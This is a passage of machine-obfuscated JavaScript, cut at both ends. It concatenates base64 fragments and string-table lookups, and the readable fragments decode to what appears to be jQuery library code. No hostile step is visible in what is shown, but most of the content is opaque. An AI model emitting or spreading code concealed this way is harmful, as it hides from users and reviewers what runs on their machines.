x3108')+_0x24d640('0x3f04'))+(_0x24d640('0x3c52')+_0x24d640('0x4b1d')+_0x24d640('0x3991')+_0x24d640('0xb83')+'ZWNpYWxFYX'+'NpbmcpO3I8'+_0x24d640('0xfa8')+'Yobj1mdC5w'+_0x24d640('0x234b')+_0x24d640('0x1ffe')+_0x24d640('0x2c87')+_0x24d640('0x228b')+_0x24d640('0x4c0e')+'4gbShuLnN0'+_0x24d640('0x355')+_0x24d640('0x4530')+_0x24d640('0x3279')+_0x24d640('0x40fc')+_0x24d640('0x3483')+_0x24d640('0x4a2b')+_0x24d640('0x196a')+_0x24d640('0x53c')+_0x24d640('0x4a55')+'VybiBTLm1h'+_0x24d640('0x4683')+_0x24d640('0x418e')+_0x24d640('0x421b')+'J0KSYmbC5v'+_0x24d640('0x421b')+_0x24d640('0x1fb')+_0x24d640('0x3fdb')+_0x24d640('0x1625')+_0x24d640('0x3c4d')+_0x24d640('0x824')+_0x24d640('0x3da2')+_0x24d640('0x495b')+_0x24d640('0x3c7f')+_0x24d640('0x322f')+_0x24d640('0x72c')+'ZhaWwobC5v'+_0x24d640('0x3eb9')+_0x24d640('0x3f29')+_0x24d640('0x4656')+_0x24d640('0x2aa5')+_0x24d640('0x3efd')+'RpbWVyKFMu'+_0x24d640('0x18ed')+_0x24d640('0x419b')+_0x24d640('0x4485')+_0x24d640('0x7a8')+_0x24d640('0x4810')+_0x24d640('0x692')+_0x24d640('0x3b40')+_0x24d640('0x2f84')+'Uy5leHRlbm'+_0x24d640('0x72e')+_0x24d640('0x32e9')+_0x24d640('0x1805')+_0x24d640('0x3c1b')+'UsdCl7dmFy'+'IG49dGhpcy'+'5jcmVhdGVU'+_0x24d640('0x32bc')+'QpO3JldHVy'+_0x24d640('0x2a57')+'VsZW0sZSx0'+_0x24d640('0x1df5')+_0x24d640('0x344e')+_0x24d640('0x3c7c')+'5lcjpmdW5j'+_0x24d640('0x2d04')+'Qpe20oZSk/'+_0x24d640('0x33e5')+_0x24d640('0x3bc1')+_0x24d640('0x1db7')+_0x24d640('0x117d')+_0x24d640('0x402c')+_0x24d640('0x4968')+_0x24d640('0xfd2')+_0x24d640('0xe85')+_0x24d640('0x4df0')+_0x24d640('0x1aae')+_0x24d640('0xcdf')+_0x24d640('0x1aae')+'ZXJzW25dfH'+'xbXSxmdC50'+_0x24d640('0x2447')+'tuXS51bnNo'+'aWZ0KHQpfS'+_0x24d640('0x3f39')+'ZXJzOltmdW'+_0x24d640('0x1643')+'LHQsbil7dm'+_0x24d640('0x1034')+'LGEscyx1LG'+_0x24d640('0x1a29')+_0x24d640('0x2941')+_0x24d640('0x3a6e')+'Z2h0ImluIH'+_0x24d640('0x116b'))+(_0x24d640('0xee6')+_0x24d640('0x2b31')+_0x24d640('0x70b')+_0x24d640('0x27c5')+'YWUoZSkseT'+_0x24d640('0x19ad')+_0x24d640('0x4b22')+_0x24d640('0x2852')+'ciBpbiBuLn'+_0x24d640('0x3905')+_0x24d640('0x46f9')+_0x24d640('0x1b8e')+_0x24d640('0x49ef')+_0x24d640('0x295c')+_0x24d640('0x3b77')+'VlZCYmKGEu'+_0x24d640('0x1fa6')+_0x24d640('0x3f43')+'ZW1wdHkuZm'+_0x24d640('0x1f32')+'cHR5LmZpcm'+_0x24d640('0x118f')+'b24oKXthLn'+'VucXVldWVk'+_0x24d640('0x31b8')+_0x24d640('0x2f97')+_0x24d640('0x3ddc')+_0x24d640('0x37b0')+_0x24d640('0x13a7')+_0x24d640('0x3783')+_0x24d640('0x709')+_0x24d640('0x3e21')+_0x24d640('0x3cfe')+_0x24d640('0x27e')+_0x24d640('0x2f0')+_0x24d640('0x197e')+_0x24d640('0x2b30')+_0x24d640('0x3552')+'LmZpcmUoKX'+'0pfSkpLHQp'+_0x24d640('0x1909')+_0x24d640('0x1ae4')+_0x24d640('0xece')+_0x24d640('0xbb3')+_0x24d640('0x90f')+_0x24d640('0x4ca3')+_0x24d640('0x4b7f')+_0x24d640('0x39e5')+_0x24d640('0x4e45')+_0x24d640('0x35d5')+'KSl7aWYoIn'+'Nob3ciIT09'+_0x24d640('0x272c')+'ZvaWQgMD09'+_0x24d640('0x306d')+_0x24d640('0x4104')+_0x24d640('0x6f4')+_0x24d640('0x216a')+_0x24d640('0x6e8')+_0x24d640('0x2d3')+_0x24d640('0x3616')+_0x24d640('0x3c42')+_0x24d640('0x9f5')+_0x24d640('0x1903')+_0x24d640('0x12c3')+_0x24d640('0x2ca')+_0x24d640('0xf1c')+_0x24d640('0x1b74')+_0x24d640('0x2923')+_0x24d640('0x3a89')+_0x24d640('0x292d')+_0x24d640('0x2d43')+_0x24d640('0x1f3b')+_0x24d640('0xdce')+_0x24d640('0x25ae')+_0x24d640('0x1a18')+'Zmxvd1ldLG'+_0x24d640('0x1c78')+_0x24d640('0x410c')+_0x24d640('0x523')+_0x24d640('0x36cb')+'V0KGUsImRp'+_0x24d640('0x4745')+_0x24d640('0x2007')+'PT09KGM9Uy'+'5jc3MoZSwi'+'ZGlzcGxheS'+_0x24d640('0x37b4')+_0x24d640('0x1e7c')+'hbZV0sITAp'+_0x24d640('0xb8f')+_0x24d640('0x6d2')+_0x24d640('0x22de')+_0x24d640('0x8eb')+_0x24d640('0x23cd')+'xheSIpLGxl'+_0x24d640('0x4478')+_0x24d640('0x24fe')+_0x24d640('0x7de')+'wiaW5saW5l')+(_0x24d640('0x47b8')+_0x24d640('0x2aa2')+_0x24d640('0x34fd')+_0x24d640('0x3f48')+'PT1TLmNzcy'+'hlLCJmbG9h'+_0x24d640('0x19f3')+_0x24d640('0x2ac5')+_0x24d640('0x1efb')+_0x24d640('0x3aac')+_0x24d640('0x288')+'1sfSksbnVs'+_0x24d640('0x1ddb')+'M9aC5kaXNw'+_0x24d640('0x9e1')+_0x24d640('0x399e')+_0x24d640('0x29f8')+_0x24d640('0xeb5')+_0x24d640('0x1653')+'xpbmUtYmxv'+_0x24d640('0x1299')+_0x24d640('0x4887')+'dyYmKGgub3'+_0x24d640('0x2d43')+_0x24d640('0x3dab')+_0x24d640('0x3946')+'eXMoZnVuY3'+_0x24d640('0x253b')+'Lm92ZXJmbG'+_0x24d640('0x1b8')+_0x24d640('0x34d4')+_0x24d640('0x1ca6')+'Zmxvd1g9bi'+'5vdmVyZmxv'+_0x24d640('0x4631')+'92ZXJmbG93'+_0x24d640('0x5b2')+'JmbG93WzJd'+_0x24d640('0x45c4')+_0x24d640('0x147f')+_0x24d640('0x2fbc')+'VuImluIHkm'+_0x24d640('0x1040')+_0x24d640('0xf81')+_0x24d640('0x318')+_0x24d640('0x1182')+_0x24d640('0x3fd1')+_0x24d640('0x2def')+_0x24d640('0x383b')+_0x24d640('0x4a83')+_0x24d640('0x63c')+'YmbGUoW2Vd'+_0x24d640('0x4293')+_0x24d640('0x4506')+'Y3Rpb24oKX'+_0x24d640('0x45fa')+_0x24d640('0x41c5')+_0x24d640('0x65b')+_0x24d640('0x22f6')+_0x24d640('0x40f7')+'dyIpLGQpUy'+_0x24d640('0x286')+_0x24d640('0x1879')+_0x24d640('0x250a')+_0x24d640('0x4393')+_0x24d640('0x3481')+'LHIgaW4geX'+_0x24d640('0x3d7f')+'dS5zdGFydC'+'xnJiYodS5l'+_0x24d640('0x4018')+_0x24d640('0x2e77')+'YXJ0PTApKX'+'1dLHByZWZp'+_0x24d640('0x1512')+_0x24d640('0x1643')+'LHQpe3Q/Zn'+_0x24d640('0x155a')+'dGVycy51bn'+'NoaWZ0KGUp'+_0x24d640('0x3b04')+_0x24d640('0x3dae')+_0x24d640('0x4ac7')+'19KSxTLnNw'+_0x24d640('0x19e4')+_0x24d640('0x2ead')+_0x24d640('0x135e')+_0x24d640('0x47d1')+_0x24d640('0x1fe2')+_0x24d640('0x4321')+_0x24d640('0xad5')+'RlbmQoe30s'+_0x24d640('0x3b2')+_0x24d640('0x4a7c')+_0x24d640('0x347e')+_0x24d640('0x4452')+'LGR1cmF0aW'+'9uOmUsZWFz'+_0x24d640('0x2770')+_0x24d640('0x101b'))+(_0x24d640('0x378b')+_0x24d640('0x39c5')+_0x24d640('0x3b30')+_0x24d640('0x28e0')+_0x24d640('0x4b35')+_0x24d640('0x1ef3')+_0x24d640('0x4b0')+_0x24d640('0x996')+_0x24d640('0x4ba2')+_0x24d640('0x3071')+'b24gaW4gUy'+_0x24d640('0x1f41')+'ZHM/ci5kdX'+'JhdGlvbj1T'+_0x24d640('0x961')+'Vkc1tyLmR1'+'cmF0aW9uXT'+_0x24d640('0x39ee')+_0x24d640('0x141c')+_0x24d640('0x35e3')+_0x24d640('0x14a9')+'x0KSxudWxs'+'IT1yLnF1ZX'+'VlJiYhMCE9'+_0x24d640('0x4523')+_0x24d640('0x6ad')+'ZXVlPSJmeC'+_0x24d640('0x2639')+'PXIuY29tcG'+'xldGUsci5j'+'b21wbGV0ZT'+_0x24d640('0x4893')+'bigpe20oci'+_0x24d640('0x3549')+_0x24d640('0x4654')+_0x24d640('0x1940')+'LHIucXVldW'+_0x24d640('0x12ce')+'dWV1ZSh0aG'+_0x24d640('0x1a6a')+_0x24d640('0x181')+_0x24d640('0x4285')+_0x24d640('0xf50')+_0x24d640('0x4dfa')+_0x24d640('0x3c1b')+_0x24d640('0x30ee')+_0x24d640('0x77c')+_0x24d640('0xfd0')+'bHRlcihhZS'+'kuY3NzKCJv'+_0x24d640('0x747')+_0x24d640('0x7ac')+_0x24d640('0x120d')+_0x24d640('0x133b')+'ZSh7b3BhY2'+_0x24d640('0x41e3')+_0x24d640('0x2026')+_0x24d640('0x3a2f')+_0x24d640('0x13a7')+_0x24d640('0x3a7c')+_0x24d640('0x4c53')+_0x24d640('0x2df2')+'cHR5T2JqZW'+_0x24d640('0x1302')+_0x24d640('0x1afa')+_0x24d640('0x2a73')+_0x24d640('0xe06')+_0x24d640('0x1e61')+_0x24d640('0x4760')+_0x24d640('0x21ba')+_0x24d640('0x4535')+'0sdCksbyk7'+_0x24d640('0x30e2')+_0x24d640('0x965')+_0x24d640('0x11a2')+'IpKSYmZS5z'+_0x24d640('0x3647')+_0x24d640('0x429a')+_0x24d640('0x2654')+'NoPWEsaXx8'+_0x24d640('0x4b00')+_0x24d640('0x4023')+_0x24d640('0x1278')+_0x24d640('0xc36')+_0x24d640('0x2f0')+'8ucXVldWUs'+_0x24d640('0x9c4')+_0x24d640('0x2e3c')+'b24oaSxlLG'+'8pe3ZhciBh'+_0x24d640('0x16ac')+_0x24d640('0x215')+_0x24d640('0x24d')+_0x24d640('0x956')+_0x24d640('0x557')+_0x24d640('0xa08')+_0x24d640('0xdaa')+_0x24d640('0x1983')+'IT10eXBlb2'+_0x24d640('0xc26'))+(_0x24d640('0x99d')+_0x24d640('0x49ec')+_0x24d640('0x49b7')+_0x24d640('0x139e')+'aXx8ImZ4Ii'+_0x24d640('0x3372')+_0x24d640('0xc22')+_0x24d640('0x25e')+_0x24d640('0x3d6a')+_0x24d640('0x13fb')+'dWxsIT1pJi'+_0x24d640('0x2341')+'ZUhvb2tzIi'+_0x24d640('0x3b6c')+_0x24d640('0x4441')+_0x24d640('0x1824')+_0x24d640('0x2360')+_0x24d640('0x6a8')+'W3RdLnN0b3'+'AmJmEoclt0'+_0x24d640('0x19e0')+_0x24d640('0x4d39')+_0x24d640('0x30db')+_0x24d640('0x19cf')+'c3RvcCYmYX'+_0x24d640('0x42b9')+'KSYmYShyW3'+_0x24d640('0x27ff')+_0x24d640('0x133a')+_0x24d640('0x34c1')+'KW5bdF0uZW'+_0x24d640('0x77f')+'aXN8fG51bG'+_0x24d640('0x1cc6')+_0x24d640('0x1f30')+'UhPT1pfHwo'+'blt0XS5hbm'+_0x24d640('0x11d2')+'byksZT0hMS'+_0x24d640('0x1fb4')+_0x24d640('0xbdb')+'shZSYmb3x8'+_0x24d640('0x3eb7')+_0x24d640('0x10af')+_0x24d640('0x717')+'luaXNoOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x2c3f')+'biExIT09YS'+'YmKGE9YXx8'+_0x24d640('0x1915')+_0x24d640('0x4e06')+_0x24d640('0x3ab5')+_0x24d640('0x387c')+_0x24d640('0x14c4')+'dldCh0aGlz'+_0x24d640('0x2943')+'sicXVldWUi'+_0x24d640('0x3f2b')+_0x24d640('0x76d')+_0x24d640('0x506')+_0x24d640('0x3d16')+_0x24d640('0x3246')+_0x24d640('0x1ec2')+_0x24d640('0x4a07')+_0x24d640('0x4d92')+_0x24d640('0x4c43')+'VldWUodGhp'+_0x24d640('0x45a8')+_0x24d640('0x4e2f')+'b3AmJnIuc3'+_0x24d640('0x252c')+_0x24d640('0x3d5')+_0x24d640('0x1b70')+'ZW5ndGg7ZS'+_0x24d640('0x4dcf')+_0x24d640('0x3471')+'10aGlzJiZp'+'W2VdLnF1ZX'+_0x24d640('0x2d27')+_0x24d640('0x44d4')+_0x24d640('0xe4a')+_0x24d640('0x17c2')+'NwbGljZShl'+'LDEpKTtmb3'+_0x24d640('0x4668')+_0x24d640('0x1118')+_0x24d640('0x3df8')+'XS5maW5pc2'+_0x24d640('0x2f0a')+_0x24d640('0x1e07')+_0x24d640('0x403c')+_0x24d640('0x3bd3')+_0x24d640('0x42a3')+_0x24d640('0xfb0')+_0x24d640('0x2774')+_0x24d640('0x268')+_0x24d640('0x47b6')+'dyIsImhpZG'+_0x24d640('0x2ab'))+(_0x24d640('0x2d04')+'Ipe3ZhciBp'+_0x24d640('0x3dec')+'07Uy5mblty'+_0x24d640('0x2a0a')+_0x24d640('0x2172')+_0x24d640('0x15d6')+_0x24d640('0x4b47')+_0x24d640('0xd9f')+_0x24d640('0xeab')+_0x24d640('0x690')+_0x24d640('0x3ea3')+_0x24d640('0x50e')+_0x24d640('0x7fa')+_0x24d640('0xff0')+_0x24d640('0x480a')+_0x24d640('0x3873')+_0x24d640('0x15d7')+_0x24d640('0x2038')+_0x24d640('0x15ef')+_0x24d640('0x2a8b')+_0x24d640('0x35e1')+_0x24d640('0x4df1')+_0x24d640('0xf90')+'ImhpZGUiKS'+'xzbGlkZVRv'+'Z2dsZTpsdC'+'gidG9nZ2xl'+_0x24d640('0x1ee9')+'luOntvcGFj'+_0x24d640('0x32ce')+_0x24d640('0x3b95')+'ZU91dDp7b3'+_0x24d640('0x3258')+_0x24d640('0x21cb')+_0x24d640('0xfc1')+_0x24d640('0x605')+'NpdHk6InRv'+_0x24d640('0x1162')+_0x24d640('0x3354')+_0x24d640('0x4a1')+_0x24d640('0x1bc4')+_0x24d640('0x13a7')+_0x24d640('0x41e1')+_0x24d640('0x77c')+_0x24d640('0x2666')+'aW1hdGUoci'+_0x24d640('0x236c')+_0x24d640('0x111a')+_0x24d640('0x740')+_0x24d640('0x3341')+_0x24d640('0x2790')+_0x24d640('0x124c')+'FyIGUsdD0w'+_0x24d640('0x254e')+_0x24d640('0x3c53')+_0x24d640('0x17a8')+'Uubm93KCk7'+_0x24d640('0x1247')+_0x24d640('0x1931')+_0x24d640('0x3fb0')+_0x24d640('0x2308')+_0x24d640('0x9b8')+'4uc3BsaWNl'+'KHQtLSwxKT'+'tuLmxlbmd0'+_0x24d640('0x1e70')+_0x24d640('0x26d3')+'dHQ9dm9pZC'+_0x24d640('0xa51')+_0x24d640('0x44cb')+'Z1bmN0aW9u'+'KGUpe1MudG'+_0x24d640('0x1ef9')+_0x24d640('0x1a2c')+'5meC5zdGFy'+'dCgpfSxTLm'+_0x24d640('0x3863')+_0x24d640('0xc68')+'MuZnguc3Rh'+_0x24d640('0x69a')+_0x24d640('0x4ed')+_0x24d640('0x2eb6')+'EwLHN0KCkp'+_0x24d640('0xd4e')+_0x24d640('0x2d2c')+_0x24d640('0xc1f')+_0x24d640('0x1fca')+_0x24d640('0xd4e')+'NwZWVkcz17'+_0x24d640('0xc5a')+'AsZmFzdDoy'+'MDAsX2RlZm'+'F1bHQ6NDAw'+_0x24d640('0x2dc7')+_0x24d640('0x4839')+_0x24d640('0x39d8')+'IsZSl7cmV0'+_0x24d640('0x3399')+'5meCYmUy5m')+(_0x24d640('0x316e')+_0x24d640('0x2b55')+_0x24d640('0x3938')+_0x24d640('0x328f')+_0x24d640('0x42ad')+_0x24d640('0x3354')+_0x24d640('0x4bd5')+'ZhciBuPUMu'+_0x24d640('0x3f5e')+_0x24d640('0x8bb')+'O3Quc3RvcD'+_0x24d640('0x4893')+_0x24d640('0x3f27')+_0x24d640('0x3a1')+_0x24d640('0x1aeb')+_0x24d640('0x200b')+_0x24d640('0x3141')+_0x24d640('0x2623')+_0x24d640('0x4042')+_0x24d640('0x367c')+_0x24d640('0x2aa7')+'VtZW50KCJz'+_0x24d640('0x402f')+'5hcHBlbmRD'+'aGlsZChFLm'+_0x24d640('0x156d')+_0x24d640('0x210e')+_0x24d640('0x12d1')+_0x24d640('0x5ed')+_0x24d640('0x171f')+_0x24d640('0x1aba')+_0x24d640('0x85d')+'PSIiIT09cn'+_0x24d640('0x2ee8')+'di5vcHRTZW'+_0x24d640('0x146c')+'dC5zZWxlY3'+_0x24d640('0x3681')+_0x24d640('0x4a22')+_0x24d640('0x16cc')+'KCJpbnB1dC'+_0x24d640('0x446')+_0x24d640('0x27e9')+_0x24d640('0xca5')+'cmFkaW8iLH'+'YucmFkaW9W'+'YWx1ZT0idC'+_0x24d640('0x3322')+_0x24d640('0x2ea3')+'IgcHQsZHQ9'+_0x24d640('0x41ec')+_0x24d640('0x3312')+_0x24d640('0x36e4')+_0x24d640('0x3e8a')+'e2F0dHI6Zn'+_0x24d640('0x3c63')+_0x24d640('0x282d')+'R1cm4gQih0'+_0x24d640('0x1bbf')+'R0cixlLHQs'+_0x24d640('0x18d4')+_0x24d640('0x37e4')+_0x24d640('0x4df3')+_0x24d640('0x20fb')+_0x24d640('0x1aa7')+'lvbihlKXty'+_0x24d640('0xf31')+_0x24d640('0x4e06')+_0x24d640('0x3ab5')+_0x24d640('0x17b0')+_0x24d640('0x524')+_0x24d640('0x1e37')+_0x24d640('0x7ca')+'xTLmV4dGVu'+_0x24d640('0x28ca')+'pmdW5jdGlv'+_0x24d640('0x49c7')+_0x24d640('0x28f9')+_0x24d640('0x2a5c')+_0x24d640('0x4984')+_0x24d640('0x1b63')+'8mJjghPT1v'+'JiYyIT09by'+_0x24d640('0x20ff')+_0x24d640('0x4abd')+_0x24d640('0x2ae9')+_0x24d640('0x422f')+_0x24d640('0x4814')+_0x24d640('0x931')+_0x24d640('0x105a')+'bik6KDE9PT'+'1vJiZTLmlz'+'WE1MRG9jKG'+_0x24d640('0x1c91')+'LmF0dHJIb2'+_0x24d640('0x156b')+'TG93ZXJDYX'+_0x24d640('0x45b5')+_0x24d640('0x41ec')+_0x24d640('0x3fa0'))+(_0x24d640('0x36dc')+_0x24d640('0x4234')+_0x24d640('0x20e')+_0x24d640('0x3b57')+_0x24d640('0xe1c')+_0x24d640('0xb74')+_0x24d640('0xbcc')+'1vdmVBdHRy'+_0x24d640('0x4134')+'YmInNldCJp'+_0x24d640('0x23bc')+_0x24d640('0x4a26')+'cj1pLnNldC'+'hlLG4sdCkp'+'P3I6KGUuc2'+_0x24d640('0x4814')+_0x24d640('0x83e')+'siIiksbik6'+_0x24d640('0x1cc0')+_0x24d640('0x235b')+_0x24d640('0x1e3e')+_0x24d640('0x1869')+'ZSx0KSk/cj'+_0x24d640('0x1bbe')+_0x24d640('0x1c48')+_0x24d640('0x3908')+_0x24d640('0x4dd2')+_0x24d640('0x2841')+_0x24d640('0x15f8')+_0x24d640('0x4232')+_0x24d640('0x1f29')+_0x24d640('0x25e')+_0x24d640('0x11cc')+_0x24d640('0x3e88')+_0x24d640('0x4381')+_0x24d640('0x4677')+_0x24d640('0x300b')+_0x24d640('0x41db')+_0x24d640('0x3a36')+_0x24d640('0x1102')+_0x24d640('0x101a')+'R1cm4gZS5z'+_0x24d640('0x115b')+_0x24d640('0x328a')+'cGUiLHQpLG'+_0x24d640('0x1aa1')+_0x24d640('0x2316')+_0x24d640('0x29ad')+_0x24d640('0x1188')+_0x24d640('0x211f')+'b24oZSx0KX'+'t2YXIgbixy'+_0x24d640('0xc37')+_0x24d640('0x925')+_0x24d640('0x13fd')+_0x24d640('0x1d25')+_0x24d640('0x42b')+'BlKXdoaWxl'+_0x24d640('0x3c0f')+_0x24d640('0x200f')+'b3ZlQXR0cm'+_0x24d640('0x1f84')+_0x24d640('0x24ce')+_0x24d640('0x3d7e')+_0x24d640('0x4172')+_0x24d640('0x315f')+_0x24d640('0x3e7b')+_0x24d640('0x2193')+_0x24d640('0x1188')+'IoZSxuKTpl'+_0x24d640('0x3b07')+_0x24d640('0x1b6c')+_0x24d640('0x242')+'xTLmVhY2go'+'Uy5leHByLm'+_0x24d640('0x3fa0')+'b2wuc291cm'+_0x24d640('0x172d')+'KC9cdysvZy'+_0x24d640('0x360')+'b24oZSx0KX'+'t2YXIgYT1k'+_0x24d640('0x431d')+_0x24d640('0x47a3')+_0x24d640('0xb26')+_0x24d640('0x4256')+'b24oZSx0LG'+'4pe3ZhciBy'+_0x24d640('0x4a7d')+_0x24d640('0xde3')+_0x24d640('0x2381')+_0x24d640('0x4816')+_0x24d640('0x4777')+_0x24d640('0x2e27')+_0x24d640('0x4bd6')+'xsIT1hKGUs'+'dCxuKT9vOm'+_0x24d640('0x4c27')+_0x24d640('0x48d8')+_0x24d640('0x2055'))+(_0x24d640('0x240e')+_0x24d640('0x1058')+_0x24d640('0x45d0')+_0x24d640('0x45d8')+_0x24d640('0x17c6')+'QvaSxndD0v'+_0x24d640('0x4b51')+_0x24d640('0xeb7')+_0x24d640('0x13a7')+_0x24d640('0x37ed')+_0x24d640('0x8ad')+'UubWF0Y2go'+'UCl8fFtdKS'+'5qb2luKCIg'+_0x24d640('0x2fb8')+_0x24d640('0x32e2')+_0x24d640('0x2975')+'JuIGUuZ2V0'+_0x24d640('0x11e1')+_0x24d640('0x179b')+_0x24d640('0x41d3')+_0x24d640('0x455e')+_0x24d640('0x2ba2')+_0x24d640('0x28bc')+_0x24d640('0x471c')+_0x24d640('0x266f')+_0x24d640('0x112c')+_0x24d640('0x482d')+_0x24d640('0x842')+_0x24d640('0x42ef')+_0x24d640('0x690')+'UmJmUubWF0'+_0x24d640('0x13b4')+_0x24d640('0x35df')+_0x24d640('0x18ed')+_0x24d640('0x9eb')+_0x24d640('0x3c1b')+_0x24d640('0x4cdd')+_0x24d640('0x2488')+_0x24d640('0x47f1')+_0x24d640('0x39eb')+_0x24d640('0x309b')+_0x24d640('0x4871')+_0x24d640('0xa14')+_0x24d640('0x24f6')+_0x24d640('0x2e3c')+'b24oZSl7cm'+_0x24d640('0x207')+_0x24d640('0x1278')+_0x24d640('0x3747')+_0x24d640('0x2b0d')+_0x24d640('0x1448')+_0x24d640('0x332e')+'ZpeFtlXXx8'+_0x24d640('0x678')+_0x24d640('0x3526')+_0x24d640('0xeaf')+_0x24d640('0x39f1')+'bihlLHQsbi'+'l7dmFyIHIs'+'aSxvPWUubm'+_0x24d640('0x4984')+'aWYoMyE9PW'+'8mJjghPT1v'+'JiYyIT09by'+_0x24d640('0x3153')+_0x24d640('0x47dc')+_0x24d640('0x3b9e')+_0x24d640('0x2cd6')+_0x24d640('0x22a0')+_0x24d640('0xf22')+_0x24d640('0x1834')+_0x24d640('0x40a')+_0x24d640('0x292a')+_0x24d640('0x24ab')+'1uP2kmJiJz'+_0x24d640('0x177e')+_0x24d640('0x2e09')+_0x24d640('0x4063')+'5zZXQoZSxu'+_0x24d640('0x32d1')+_0x24d640('0x4280')+_0x24d640('0x2829')+_0x24d640('0x3757')+'bGwhPT0ocj'+_0x24d640('0x1968')+_0x24d640('0x32d1')+_0x24d640('0x3e3e')+_0x24d640('0x308c')+'p7dGFiSW5k'+_0x24d640('0x1db1')+'pmdW5jdGlv'+_0x24d640('0x245d')+_0x24d640('0x3538')+_0x24d640('0x4691')+'hlLCJ0YWJp'+_0x24d640('0x1376')+_0x24d640('0xe03')+'P3BhcnNlSW'+_0x24d640('0x1a2b'))+('Omh0LnRlc3'+'QoZS5ub2Rl'+_0x24d640('0x14e6')+_0x24d640('0x4186')+_0x24d640('0x24d3')+_0x24d640('0x3be0')+'aHJlZj8wOi'+_0x24d640('0x2c94')+_0x24d640('0x2734')+'Jmb3IiOiJo'+_0x24d640('0x3ced')+_0x24d640('0xce6')+_0x24d640('0x3f81')+'5hbWUifX0p'+_0x24d640('0x466f')+_0x24d640('0x4945')+'fChTLnByb3'+'BIb29rcy5z'+_0x24d640('0x4277')+_0x24d640('0x2745')+'bmN0aW9uKG'+_0x24d640('0x3e6d')+_0x24d640('0xbb8')+_0x24d640('0x3060')+_0x24d640('0x2a23')+_0x24d640('0x554')+_0x24d640('0x387e')+_0x24d640('0x4113')+'dE5vZGUuc2'+_0x24d640('0x24a1')+_0x24d640('0x4377')+_0x24d640('0x2f70')+_0x24d640('0x13a7')+_0x24d640('0x22c4')+'IHQ9ZS5wYX'+_0x24d640('0x4209')+_0x24d640('0x362d')+_0x24d640('0x3b76')+_0x24d640('0x12d8')+_0x24d640('0xa31')+_0x24d640('0x483a')+_0x24d640('0x3f68')+_0x24d640('0x34e9')+_0x24d640('0x4767')+_0x24d640('0x1d8')+_0x24d640('0x3cdc')+_0x24d640('0xf23')+_0x24d640('0x2794')+_0x24d640('0x36ea')+_0x24d640('0xb53')+_0x24d640('0x4c79')+_0x24d640('0x1b61')+'IiwiY2VsbF'+_0x24d640('0x28a4')+_0x24d640('0x4d7')+_0x24d640('0x10a1')+_0x24d640('0x4728')+_0x24d640('0x4d45')+_0x24d640('0x1be3')+_0x24d640('0x3101')+'Y29udGVudE'+_0x24d640('0x4936')+_0x24d640('0x388f')+_0x24d640('0x1390')+'LnByb3BGaX'+_0x24d640('0x2fa0')+_0x24d640('0x1b64')+_0x24d640('0x2be7')+_0x24d640('0x3d0f')+_0x24d640('0x3767')+'bmQoe2FkZE'+_0x24d640('0x58f')+_0x24d640('0x39d8')+_0x24d640('0x450e')+'LG4scixpLG'+'8sYTtyZXR1'+_0x24d640('0x2463')+'90aGlzLmVh'+'Y2goZnVuY3'+_0x24d640('0x28de')+'Uyh0aGlzKS'+_0x24d640('0x2c83')+_0x24d640('0x4c3d')+_0x24d640('0x2dc4')+'LHZ0KHRoaX'+_0x24d640('0x1820')+'ZT1tdCh0KS'+'kubGVuZ3Ro'+_0x24d640('0x424c')+_0x24d640('0x1da9')+_0x24d640('0x3bfa')+_0x24d640('0x3d9c')+'dGhpcyksbj'+_0x24d640('0x1d93')+'cy5ub2RlVH'+_0x24d640('0x1e6')+'K3l0KHIpKy'+'IgIil7Zm9y'+_0x24d640('0x429f')+_0x24d640('0x23d9'))+('O28rKylpPW'+_0x24d640('0x2aa6')+_0x24d640('0x1b5a')+_0x24d640('0xe04')+_0x24d640('0x4342')+_0x24d640('0x3617')+_0x24d640('0x12cc')+_0x24d640('0x373f')+_0x24d640('0x3f3d')+_0x24d640('0x1f75')+_0x24d640('0x3395')+_0x24d640('0x442a')+_0x24d640('0x429c')+_0x24d640('0x2103')+'ZUNsYXNzOm'+_0x24d640('0x25e')+_0x24d640('0xfda')+'BlLG4scixp'+'LG8sYTtyZX'+_0x24d640('0x36b8')+_0x24d640('0x3411')+_0x24d640('0x3df6')+'Y3Rpb24oZS'+'l7Uyh0aGlz'+_0x24d640('0x48ef')+'VDbGFzcyh0'+'LmNhbGwodG'+'hpcyxlLHZ0'+_0x24d640('0x1211')+_0x24d640('0x4e00')+_0x24d640('0xd6d')+_0x24d640('0xe25')+'PW10KHQpKS'+_0x24d640('0x9ad')+_0x24d640('0x1d2a')+_0x24d640('0x3e34')+_0x24d640('0x26f')+_0x24d640('0x25c3')+_0x24d640('0x2af5')+_0x24d640('0x25f1')+_0x24d640('0x42b')+_0x24d640('0x1713')+_0x24d640('0x311c')+_0x24d640('0x495d')+_0x24d640('0x2289')+_0x24d640('0x431')+_0x24d640('0x249d')+'Vbb107d2hp'+_0x24d640('0x22a8')+_0x24d640('0x3e55')+_0x24d640('0x43e2')+_0x24d640('0x1119')+_0x24d640('0x4881')+_0x24d640('0x33ef')+_0x24d640('0x29ca')+'l9YT15dChu'+_0x24d640('0x536')+_0x24d640('0x4800')+_0x24d640('0x115b')+_0x24d640('0x422e')+_0x24d640('0x3d22')+'19KTp0aGlz'+'OnRoaXMuYX'+_0x24d640('0x24ad')+_0x24d640('0x46b5')+_0x24d640('0x1d6d')+_0x24d640('0x17a9')+_0x24d640('0x3c63')+_0x24d640('0x135e')+'IgZSxyLGks'+_0x24d640('0x1b12')+_0x24d640('0x3ce1')+_0x24d640('0x1f5d')+_0x24d640('0x36b6')+'cnJheS5pc0'+_0x24d640('0x96d')+'O3JldHVybi'+_0x24d640('0x46e9')+_0x24d640('0x1278')+'hmdW5jdGlv'+'bihlKXtTKH'+_0x24d640('0x8ac')+_0x24d640('0x36dd')+_0x24d640('0x10a4')+'bCh0aGlzLG'+_0x24d640('0x2fe5')+'cyksbiksbi'+_0x24d640('0x328b')+_0x24d640('0x1680')+_0x24d640('0x49c2')+_0x24d640('0x4939')+_0x24d640('0x3f5a')+_0x24d640('0x2e2')+_0x24d640('0x2272')+_0x24d640('0x688')+_0x24d640('0x1fec')+_0x24d640('0x449b')+_0x24d640('0xfe0')+_0x24d640('0x3bf3')+'lvbigpe2lm')+(_0x24d640('0x3215')+_0x24d640('0x35fd')+_0x24d640('0x42f4')+_0x24d640('0x49e1')+'aDtpKyspcj'+_0x24d640('0x346b')+_0x24d640('0x3ff7')+_0x24d640('0x69b')+_0x24d640('0x36ef')+_0x24d640('0x3954')+_0x24d640('0x21ad')+'NzKHIpO2Vs'+_0x24d640('0xd91')+'AwIT09dCYm'+_0x24d640('0x16c2')+_0x24d640('0xcb6')+_0x24d640('0x3843')+